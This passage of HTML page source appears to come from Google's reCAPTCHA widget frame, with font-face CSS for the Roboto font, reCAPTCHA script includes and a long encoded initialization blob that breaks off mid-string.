  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="g9RQa20kyF29I4ktiEYaUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="g9RQa20kyF29I4ktiEYaUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g9RQa20kyF29I4ktiEYaUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DrT7Crxt/FcOdB8KqcFvDoBPDkBgsLMK+wrXCksKYw6wLZMOcL8ORwrXCk8KkNkXDlsOtwqQ7wqNGw4DCvMOVfVLCh8KfCcOow4LCpMKTwroEwrYsGSXDocKKZVjCpRfCsUYWVlh8RMOew7XCpHZjKFvDrsKMEcOaBsOPCDYLcVo9LjXCkGTDgcK0w4zCjcKawo97w7XDozHCuQ/CsB/Cs8OCw43CksOiwrEQwq0+KwBRcFpiw6DDmU/DhQbCkyrCg8KNIi5dTEpnwokrwrVaY8KSw4ZwQGrCkcKxw4LCvMKCYcOiQ8Kaw6HCncK6woXDgxPCqcOPw57Ds8KwG2YTwoDCtsO9wp/DpjRow5LDp8KFw5DCvxkQw60iMsK3XwzCmMKnw5Eab8O7LX/Dsm90AUJpaMKpw6BcIwDDs3bCkx1+IF1AWyrDiMOmwqjCoX/CsDcyZQlvwrwsMHItwqPCpMKfwrlIw5Rvw6rDmsK3wpE4w4s/wprDkxvCkBTCnsKIwpLDpCHCnlvDnsOFwpMKwqtZwpFSHMOUwp3DjT8UVcKmw6QAfcOuOMO1YsKASBF/DMKTFMONVFM6RnxJw5xkw4jDjGg3VsKfG0wFwqxuNlLCtQfDpsO7wpwywrDCvcKWwp/Ds3fDtlo1wpADf8O9w75fw6fDlMOyPcKVw7XChhYaw78sDsKSw6EeTGAdw5PDpMKZDMOlw4oEThvCo8O6ZsK9w7zCvMOrw5d/[base64]/[base64]/CuAlwPcKFI3nDmjhVw6t2w6pswo3Dhkozwp5bw7vDjMKLw6htwrvDh8KPTSluL8KCZsOGQMOXwqjCjGfDvRHCqRclwoHDvWfDsHU/[base64]/[base64]/[base64]/a8O3w7zDtsKGwrEZdgNtOMK1GsKzwqclCsOjEsOqLMOZw6HDunjChlrDmsK+wp/CsMK7wo5NScONwojDvnkMLibCrR4Ww4NzwpUswo7CpEDCkcOyw6fDhH9+wojCgsKmAg/Cm8Opw5JywonChh5ew65EwqQqw7Vpw7zDoMO4fMO5wooMwrVhFcKMOcOQdxHCp3PCncOpTMK3LcKCw4pYwq5KL8K5wqQhwoRPwo9oXcKOwqzDpcO4ZQhew7tPw7/Di8KFDsKIw7fDiMOSwrF+wo3DssK5w5TDl8O6NSI+wqsrwrgLBggew7FMPMOVHcOKwpshw419wq/ClsKsw70gNsK2wqPCsMKzHVjDs8O3ZDdIw5JnHEfCtcOaUsOmw6jDlcOgw6fDpgoDw6nCncO6woQ7w6jCnTjCrcKCwrrCuMKGwpE8MBfCnjNWWsOgfsKwVsKqFMOvTsKxw7htDk/DlsOzbsOUegZwEcK/w5gOw7/[base64]/DqSsQZAZhWcKYcMK1MDPCq8OEAcKpw5tdRcKpw4BMesKjwqsjcVfDq8OUw6/CjcOYwqcQCEEXw5vDrEtpcnjCl34/wr9kw6PDqmR/[base64]/DnsKFw4khw69aEMOwwqEqKMKDw6Maw6TDvsONRMKyw5DDnsONZ8OHDsK/dsOYNzbCvC/DmSdXw7jCuTB7N37CusOOLcKxwpZ+wo4mK8OSwo/[base64]/DnMOlw7bCkw3CmznClMOaT8OZTcKfw5RmwqDCujF7BGhVw4xJwrBWDEd+XVhZw6syw6QPw5XCn2VVA3jCl8O0w65rwpJCw6nDi8K/w6DDgsKoEsKMUxl/wqdWwqUhwqI4w78ew5jDlyTChArCpcOQw45PDmBGwoTDr8K4b8OFWyU4wrIaAgINVMOKYQE4aMOUIsO7w5XDlsKRb1/CisK/RQJCUVppw7HCgWvDkFbDpQwhUcOzem3CpR1/[base64]/[base64]/[base64]/DoMOOwrnDkV0HeBTDtXQAwp/[base64]/CuRvDoiJSRcKrwosGVcKvw7ULeUbCm8OKFFhQEsKqw6rDtzvCqiE7GlFWwpfDq8OOQ8Kdw6cswq0Fwqg/w4pKSMKOw5bDiMO2KhrDjMOvwrHCmcOlOWDCvsKQwrrDoEDDlzrDnsO8QCl7RsKVw6t2w7/DhGbDssOmJsKHShHDkErDpcKiFcOIEH9Sw6AFdMKWwrIdEsOqIw0ZwoLCj8OtwrxGwo4URGbDvHl5wqPDpsKxwr/[base64]/CicOMIsKrIxVmZULCuMKgIMOaBsK+CmvCicK/NMKvawDDtT3Dg8O6BsKywo5bwpHDkcO5w6nDrB46ZW3Ct0s9wrbDsMKORMK/wqzDh0nCvsOQw6vCkMK3IV/CjsORJFQ9w40XJ3zCvMOPw5LDq8OTFXx/w7o9w4jDgF8Nw7IwemTCtiJ4wp/CgF/[base64]/[base64]/Cs8OvF8Opw6bDnCLDsw8gccKxwr4gw4NuDcKswp8IW8KVw7/[base64]/DjQDCssKlTMKewodbw4rCicOIw6MuwoHCvnVTFsKXw4M3JwIkWW0xYkgeYsKOw7ljfSvDiWHClVY2AXvDh8Kgw6ViF350w5ZadGFedTtnw4lQw60jwo8qwrXChwXDogvCn0jCujPDnmdONDk/V3nClBRRWMOYwpvDs37Cp8O6fsO5F8OVw4TDt8KobsKPw4ZEw5jDrSfClcKzURAOAxUrwpgXXV8qwoNbwohjMcOYGMOdwqUSKGDCsE/Di2fCsMOhw6J0ZkhNwqrDjcODP8OzJ8KUwq/Cl8KVUQtzJjXCtEzCicK6WcOLQcKhDFXCosK/asO+V8KHAsOiw6jDjznDj00LdMOswqbCj13DhgoXwo/DjMKjw6/CqsKUJ0LDncK2wos9w5LCm8O6w7bDkFvDsMK3wrzCvxzCgcOkwr3CoC/DgsKZc07Cj8KUwqTCt0jDog3DnT4Bw5FxO8OWeMONwqjChRfCkcOZw7xnTcKmwp7Ci8KVQUAbwpnCkFHCiMKuwoF3w6FDJ8KiLcKnGcOoYSsAwq5QIsKjwoTDlEDCnwJuwrvCosKLK8OtwqUEa8K/PB5Rwrp/wrwresOFMcKRY8OKc29+wpvCnMO1JlI0RU9YPEFaL0rDiXlGIsOTT8OpwonDvMKCMhpVAcOQFR19fcKNw4LCtT4VwrIKJxTDuBNoT07Di8OIw63CvsKhHSbCqVh9PxDCoHjDocKYYUjCjUw3wq/CocKrw47DrBfDjUwIw6fDt8O+wocRw67CmcOhXcOaCcKnw6bCnMOAGhACU2DDnsOyeMOfw45UecKLOUzDtsOnHcKvNQvDtFvDg8OHw6bCljPDkcKIMMKhw6PDuDM/MR3Cj2oQwqnDusKhX8OgEcOKO8KewrjCpEvCicOBw6TCusKJBTB/[base64]/RBHDu8OjVMKuw7PDu1fDp8Opwqtkw5bDpBHCu2HCocOZScO3w7M3dMOgw5jDrMO9w6xTw7XDrE7CtF13UgNuDFscPsOuWFnDkDjDgsOkw7vDisOLw4hww6jCigw3wrsHwonCn8KFVCxkR8OndMO2esO/wofDlMO4w4nCn17DiC15R8KvBsKlCMKtMcONw6/[base64]/Dn8O7VcOyw5PCucOQZRlCwr/[base64]/CjB7Con80w7fDqW8qwoDDrQJ0HETDvMO6wqN5wpFRN2HDkzZEwpDCklU+ET/Dr8OIw6fDgypPZMKmw6I7w4DCl8Kxw5/DvsOOEcKMwrpcCsOTXcK+QsOoEVcuwoTCtcKpLsK/Uxl3DcOyOCzDiMO4w7MXWSbDiwrCuh7Cg8OLw5zDnzzCuh3CjcOJwpQiw6oDwpYMwrDCnMKBw63CpiZDw4AGQ1LDh8KowplkWnsfJGR4FzjDkcKiaAQTLT9IQ8O/[base64]/DgW4+w5cXw5IecsKUwo0rL8OZYsO+woFtw69wIjplw6HDu3Bgw4xvHMOCw5g3w5nDnE3Cnx4KZMOSw5N3wrlDfMKGwq/DmQ7DtxDDkcKmw7nDsHRtSC1ewovDiAYpw5fCtAzDgHfDiUg/[base64]/Co1hofcKDDcO7BBPDmHUoesODChHCrk3CoQ8MwoJGI13CsB47wqoZVHrDrlTDmsONShzDmg/Dp1TDjMKeKlYpTVl/[base64]/CmDEVP8Oqw4x5MGc6YcO/w6Z8O8KDIsK+M3pZFHjCisOTWMOpfXvClsOeIRbCkj/CsylZw5PDu30RbsOcwp/Dr1AJAHcQw5bDssOoT1M8N8O2L8K1w6jCjV7DksOAGcOkw6dZw6nCqcK8w4HDnWnDhVLDm8Olw5vChWbCsXLCtcKAw4Njwrtvw7MRTjEzwrrDhsOswohpw63DtcOUAcOJwq19XcO/w5QIYk3CkX5Uw49ow6k5w5oEwp3CiMOdAGXDtlTDrivDth/Dv8K0w5HDiMOKXsKLWcOMe049w75Hw7DCsknChMOvMcO8w4Fww4PDlQNqPzXDhCzDrX9iwrLDmAg6Gi3Dh8K1eClhwph6csKBK1XCsQt6NcOYw6xQw5TDoMKaaRDDtMKswpN2CsO6UlfDn0YdwpxCw6dfBTYYwp/DtsOGw7hjKV5nFR/CicKDK8KpYcO2w6huFyQAwpcGw4/CkEBzw7nDrMKkCcO3D8KQAMKiQ1nCuXFsRmrDqcKrwrBxPcOYw6zDtMKdZGnCsQTCmMOZJ8KPwqUnwrrCrsOywq/Dn8Kxe8Ozw4/CmUMdTMO7woPCmMKSEAvDlQ0JQsOHAE4uwpfDrsOUdnTDn153fMOCwqV8Qn83eQTDsMKXw69ZS8OwL2TCgzvDusKSw5pcwo0pwr/Cv1TDq2w4wpnCqMO3woJwDMOIccOXETTCjsK2J1o7wpJkBwUWYkDDnMK7woFjRGJYN8KAwrHCiHXDssK5w6VYw615woLDssKgOFkdW8OlCD7CgA/CgcOjwqxZaUzCqsKAFHfDqsKSw7Azw6BIwpkeLm7DrMORHsOCXsKgUWtbwpzDgn1VCzHCtHxhDMKgIRhewrnCrcKXPXjDl8OaF8KUw4bCkMOoaMOhwqUcwoPDs8KnE8O/w7zCqsK+esKvGXLCmBLCmTQaCMK2wqTCucKnw6t6woFDJ8ONw6s6Iw7Dlyh4GcOpEcKBexspw6RKdsKxfsKDwo3DisKDwqR5cGDDqMOwwqfCmxzDoDDDh8KwMsKiwoTDpFfDim7DhXHDhS0+w6tKUsOww7nDscKkw6g5w57DtsOpK1Fpw5wsKMK/JWdBwoF8w6bDoXpNckjDlQHCisKJwrtxccOvwrkTw7wFw4DDq8KDMyxowrTCumoPcsKxZcKlPsOrw4bDnH8sW8KVwobCmsOLGnBcw53DjsOQwph2N8OKw5fDrQoZbyTDmBbDrsKYw6kww4vDmsOCwqLCgBPDkH/CkzbDpsO/wrpVw6ZkecKFwoxBFygjTcOjA1dGesO2wqJHwq3DvAbDoXvCll3CncKtw5fCjn3DtMKAworDkH/DicOaw5nCmQUQw5M0w69TwpYMdFgAAsKEw48UwrjDl8OMwprDh8KJax/Co8K1ThEXQ8KRUMOaXMKYw6NaGsKIw4tKPxvDlsKBwqrCmlVQwpbDngrDhUbChREIAE5owqzCqnHCqMKZUcOHwq0BEMKIGMO/wrrCmGBNRjcxKcKbw5EIwqN/wp5Nw5jCnj/CmMOuw7ICw5TCgUg+w7w2V8KRFmnCosKpw5/[base64]/Cm1vCplRjDzc/[base64]/DtMOQAcO0BF57Am9bw5LCvjtCwpzDu0/CkQ5rwqvCqcOgw4nDuA3CkcKBKEckL8KLw5/Cn0d9worCp8O/[base64]/[base64]/Co8O4ah0FwoHCh8O+CMOHw6nCnTvCi27DkMK9wovDs8OXGGHDtn3CsUzDncKEPsOxf2JgXFsbwqfCpA1nw4bDicOVJ8OBw6zDrVdOw417SsOkwo8uPQpOLTDCiyPCmmVDHcO/w6RUZ8OtwpwASCfDl0Mrw5XCoMKmOMKYfcK7AMOBwqHDlsKIw4tOwrZOQsOsMhfCmFRqw4LCuDfDqw0Uw7EiHMO0wppHwonDocK4wrtdQCgtwr/CtcOlcnzCk8KBYMK2w7Uww75JEMO8N8OQDsKXwrMHUsOqLjXCtlsjZlVhw7zDlGIPworDp8K4ccKlVsOzw7rCocOGaHXDt8OPX38vw4fDr8K1M8KNfmnDhsKCAh7CrcKHw59Gw7Z8w7bDmsKvfCR8EMODJUbCslYiMMObKU3CncOXwrM/[base64]/Do2duw4Aew7HCs8Olw4AuclrCt8OPZsOew5kBw6PCr8K9MsKfH29Pw484DnEzw67DkUjDoBrCosK/[base64]/BhsCO8K4LjDDjcO8w4NxOMOJHHfDt8KhwofDp8KNwpRqUhZ8LzgnwprDuVMfw6hbSk/DoSnDqsK4NsOSw7bDkAdJTB7CgnPDpm7Dg8OqHMKXw5TDv2/Cmg/Dp8OJQQNmTMOze8KyRCZkViRcw7XCkDZxw5jCtMK9wpgPw6TCh8Kuw65HG1hBdMOXw43CsiBJM8KiQ2l5fw5Hw79RKcK3wqPDpzxROVpILsOgwr5Qwqccwo3DgMOqw74aecO6bsOERSzDo8ORw4dQZ8KmIytmYcOVKyzDqTwCw6QHIMO6HsO/w455ZDIxWcKVHD7DrR9/[base64]/wrRjHz/DscKgU8KKwrvCgMOufsK+HyvDgkXDqS52wonDhcOBZi/Dl8OuQsKtw50zw5DDjHxLwo1ZdVNVwp/[base64]/Cl8OfVsOdwrtWNgJlEsKXw65Qw6nCimFTwoHCr8KnFcKuwqcdw5gVHMOUBSrCtcKhB8K9PC9JwrLCi8OoJcKawqI/wohaLxpTw4rDtTFAAsK8JMKzUkghw5wxwrrCmcOGDMO2w4ZOH8OxJsKebRB/[base64]/w7DDiGTCondXLCzDhAXDocOJw5w7w7rDpMKhMMO5RD5fWMOVwq17cRrCiMKDH8KuwqfCoiNzNsO+w5I6WcKbw5g2KQR/wrcsw7fDiGpbSsOlw7zDs8KlL8Kgw7N7wqtqwrpcw7F9J3wPwojCs8OqCyjCnksyVsO0McOcM8KnwqoUBAXCncOEw6HCqsKGw4TCsCPCqHHDmlnDsWTCoRzCtMOUwojDrG/[base64]/DgXtUW3PDngDDnlNWw5/Coy0GacO/Oz7CjU/Cq2B3exHDicOQw45/V8KQJMKCwqJJwqIZwqFlDWlaw7jDkMO7wofCkXdZwrDCrEwAGSB+A8O7wpLCs3vCgx4ewpLDrDEnRmIkK8O7PXHClcK4wrXCgsKBI33DgjliOMK/[base64]/CnsO4w6PCgnnDuMOrwpXClsOwwqpPCW3CmcKIbsKlYDjCgcOawoHCqhBxwrvDs0F+wqLCsSVtwp7ClMK6w7FuwqURw7PDq8KhFMK7wpvDtyFlw7cSwoxkw7rDm8KIw78yw6ZPJsOuYyLDlA/DpMO9wqYgw6oGwr5lwos7LB59IMKfIMKpwqMbGEbDoQ3DmcOrSyAsKsK6RkVgw4Fyw57Dn8OIwpTCs8OwBMKJR8OXUHHDtMKJKsKrwq/CssOdAcOzwqTCmUXCpUfDowTDmSs3IsKSIMOBZiHDvcOBLhgvw5nCviDCvEwkwqDDoMK4w6YhwovCtsOUD8K2BsKEDsO6wropfw7CvnRhUibCv8OaWhAbQcK3wrMXwqEXZMOQw79Lw518wrYcW8ORNsKEw7g/TAlhw4hrw4XCtsOqasO6agbClsO2w7JVw4TDucORccOWw4vDucOOwp4zw7DCt8OcI0vDq3QBwpHClMOcPUY+UcKZWhXDk8Oawqdmw47Do8Odwokewp/DunFJw5JvwqUcwowUbDjClGTCs0DCu2rCgsOEQBPCtlNhJMKAXhvCpcOfw4Q7KTNFV1l3PcOyw77Cn8OgHnrDsno/K2xYVH3CtwV3ejAzaRQSFcKsCkTDn8OFBcKLwpHDs8KIUms6SxLCgsOsJ8Kiw6nDim/DuQfDlcOfwpPCpQ19LsK9wp3CogvCmmfCpMKQwoTDqsKfdQ1fIXfDvnURdnt0MMO8wpTDqicWS3ZtFAPChcKUE8OLRMO8bcK9ZcOCw6pYFg/ClsK4JUXCosKdw54MaMO2wpJ6wpnCtEV8wqPDgns+MMOuUMOjJ8OBdVnCsyHDgCRFw7LDnhHCk38jG1nCtsO2F8OeHxvCu2Z3N8Kgw4x1MAXCmxR5w6xdw5jDnsO/[base64]/DnQbDtcK1worDk8O9csOvDDMHGgA/wpHCtFB5w4DDn8KowrtkwqMYwqHCojvCscOQZsKxw61QWDsKIsKswrAxw6rCgcORwqhgLsKZFcO5REbDisKiw4TDgE3Cl8OCe8KlfMO2J39lQgwlwpZYw7BIw4nDh0PCnFg3V8OBaQ/CtSwsWsO4w7vCv0dqwq/[base64]/WwTDrkhIUsOnwoLDtlspXyolwpPDkUskwoZqEkHDtiXDnk9aLMOZw4TCmsK4wrkHOGnCo8OHwoDCqMK7KcO3a8OkLsK5w6bDpmHDjx/Dh8O+EMKIEgLCsihqHsONwrQ7LsObwqo1P8Kqw4tPwodQE8OtwrfDsMKDSDEqw7rDjcK4BjbDnXjCoMOlJwDDqRZgIm14w4/CqXjDrhLDuxswRnfDgynChWRofy0Lw4zDh8OHJGbDqF1wGkoxKMOIwpHCsGRLw7x0w5cjw5V4wqXCicOQaTbDm8K/w4g8wpXDtxABw4dfC1lQTFfCrzTCvEMZw5MoW8OVNAsww5XCnMO0worDvgM/B8OFw5dxUWolwqvDp8KpwrXDmMKdwpvCg8OFw4zDoMKqUW1kwobClzBbBwvDpsOGE8Ogw5jDssOKw6RNw6rCqcKzwr3Co8KlAXvCoBByw5LCok7CpEPDlMOYw4kQR8Kpf8KFbnTDhAw3w6nCv8O/wrJTw6fDi8OIwrPDs0FPIMONwr/Ck8Klw5JkU8OlXXDCkMOFIzrDt8KLcMK8B0JOVC0Bw5NjfGQEEcOlYMK2wqXCncKtw6ZWasKVQMOjCx5wd8OQw7zDtAbDoVPCiSrCtnRDBsOWTsO9w5xFw7kmwrc7HH7DhMKmaxrCnsKzK8Ktwp4Sw645XcKsw5DCsMOIwofDhw7DksOTw4/CvsK1QmLCuHBoKsOMwovClcKqwp9yKx0CPVjCnT98w4nCo3sgw4/CmsOEw73DuMOgwo/DlQ3DnsOww7DDqE3CuUbCkMKhJSBwwoFJYWTDv8Ogw6LDoHvDvgbDicOJElNwwp0rwoEDRgMlSVgcKiFbA8KPGcOdBMO8woHCoS7DgsOzw4VZMUB/fgDCkWN/[base64]/CkCDCg0fDox0CwpVyMkXClEzCtjYAwr7CncOJdA9Uw4hoEBzCh8OPw4zCoyXDhRjCuBPClcOowqBXwqQcw6LCjXnCqcKQJsKsw54eRV5jw7oZwpQPU1h/VcKfw6J2wr/DpiMbwpDCvCTCuX7Cv3NDwq3Cp8Kcw53CrBAxwpZYwq9KGMOcw77ClsO2wrzDosKHSB9bwo3Dp8KWKxLDg8Ovw5YLw5bDqMKAw6pxcUnCicK2MwnDucKNwrFlcUhQw6VQHsOSw7bCrMO/C3AzwpIpWMO3wq5yHHpHw7tmSlbDrMKkOTbDmHEzbcO+wpzCk8OQw4/DjsO4w6VNw7fDjsKPwpNMwo3DjsOswpvCi8O8WRgyw7vCjcO+wpXDjCMQCSZkw4jCk8O6RFnDklPDhsKsVUnCq8O8SMK4wq3CpMOzwoXCh8OKwpt1wpZ+wppWw7/CpXHCtXDCsUTCqMK8woDDuQxew7VbbcKmN8KhEMO0woTCucO6XMKWwpRYOlh7IcK4EcOMw4sLwqdaYsK4wrsgUwZBwpRbdcKvw7Mew5zDsQVHSgHDp8OBwrHCvsK4L2rCn8OOwrc/wr0pw4p+O8O0T2pHAsOmScKrLcO2BjjClzoZw6PDkQcPw6NLwpQIw7/CtmgYMMOlwrTDl01+w7HChUzCu8KQPV/Dv8ObHWh+RVkjHsKtwpbDs1vCgcOGw5PCuF3CncO3QGnChFN/wpl+wqlww5zCvcKIwr4mMcKnYR3Csh/CpSrCmDLCg386w4/Dm8KmYTQcw4cXY8O+wqAVbMKpH2V4EMO7I8OHGsO2wrXCqlnCh1AbCMOyBTbCpcK9wpjDoFthwrp7C8OnPMOAw53Cmx9ywpDDm35ew4vCp8KAwqDDr8OQwr/CjXrDpgN1w7fCkSHCk8KJJkYTw4vDiMK0PGTCmcKsw5w+K2bDoFzCmMKRwrDCszMbwqjCqDbCusOrw7Ykw44ewrXDukgCBMKLw7TDkiIBEsOHZ8KBdxfCgMKCUTfCqcK3w6szwossBgDCo8OtwqB8T8Klwop8VsOFdcKzEMOwLXV+w5E/w4Uaw5DDiGvDvzzCssOdwo7CpMK+M8KPw5bCuQjDpMOwUcOFYlQ7CDs/OsKdw57CgQwdw5rCnVbCqynCuwt3wprDisKdw6kyA3Qtw5XCl1/DlMOQH0wsw7BPYMKYw7EHwqJgw7vCik/[base64]/[base64]/DgEw/A3oKWVrClsO/a1p5w6DCjMKgwrRZeMOtwrB5ci/[base64]/[base64]/w7dhw6/CgWUUw50cSTfCn8K+wotew6LCrcOOZl4BwqbDlcKAwrR8GcOjw5Jww47Do8Oewpgsw4VIw77CqMOXbyPDpgTCqcOMSmtpwp1nBmvDqMK0A8Krw6dVw5sHw4/[base64]/[base64]/CnB3ClHsIV1TDmwwQwovCuywKQ8OmBFl2eMKAwqXDrcOOw7bDp1oxQ8KkBMK3J8O5w4YuNsKuXsKXwqDDmWrCuMOPw45+wr/Cshk/K3vCr8O3wrx7P3cLwodmw5U4EcKcw4bDhTkhw5ogbS7DksKmw5p3w7HDpMKba8KFTQhUDiQjYMOYwr/DlMKQbxI/[base64]/w6LCmRNANcKJwrTDlsKIwoAqwqDDsA03cMKMU04FFcOow447QMOhRMO8X0LCt1FJO8KQdg/Dm8KwLwrCqsKSw5HDhMKEUMO8wpHDiFrCtsO/w5fDrhXDoWLCkcOyFsK0w5sdGhIEwqhLUB0WwpDDgsKKw57DlMObwq7Dh8KnwolpTMOBw4PCh8Kqw7gcZw3DmCUUDHtmw5oMw5AawqfDqFTCpjgbTlPDicOXAQrCrmnDpsKeVD3CusKbw43CicKnOlteDWdUCsKIw44AJlnCm3J/w6LDqmVyw6gBwpTDksO6CcK9w6HDmcKlHFvCr8OLJcKswppKwqjDs8KKNHvDp2sGwoLDpUIDD8KJZF0pw6rCucOzwoLCjcKrX1bCrgR/d8OGD8KpYcO9w7V+Ix3DpcOTw7bDj8Orwp/Ci8Kjw4AtMMKSwqDDscOvfiDCm8KQdcO6wrFLwonChcORwqImFcKsc8K/[base64]/SS5RSk3Crh/DtMKnwrhrTgBcw7bDnhw8Q1fCo13Diw00bhfCmMKCc8O1VDZrwq5tC8KWw5M3SloKGsOZw4zCmMOOOixswrnDmMKDZg0DCMOTG8KWLw/Ckk40wo/[base64]/w7TDscKhHTfDmMKLw44lYsOOEsKjwobCkcORGMOqciNWwo8bIMODdsKCw5TDhiZGwoVtRzNHwr/[base64]/DlcKzw5vCncO1DsOLwp1YwoEVRcOiwrjCu1ccecOwTsO4wqBvC3HDpUjDrFDDqWjCtMOmw786w7PCsMKhw7NmTxLCsSjDlyNBw6wcWUHCmHzCvcKbw64jDhwcw57CqsKiw4TCrcKITQwuw78hwpt1EDllRcKHWRjDq8K3w6LCuMKYwprCksOVwqvCiC7CkMO3Ei/[base64]/[base64]/DncO2w5ArBx/CqsOgH8Orwq3DkGbCgDUQwrMDwrR1w6sCKMOAWMK7w7onYFDDqG3ChULCm8OjdWNgSzoOw7vDskVFLsKGwodRwpYfwo/DvGrDgcOXFcKpacKXO8O1wqs/[base64]/CrEV1w7bDisO6BA09w4/CssKdw7hNw41Xw5nCohlLw5JSSz9Mw6vCoMKkwojCrnr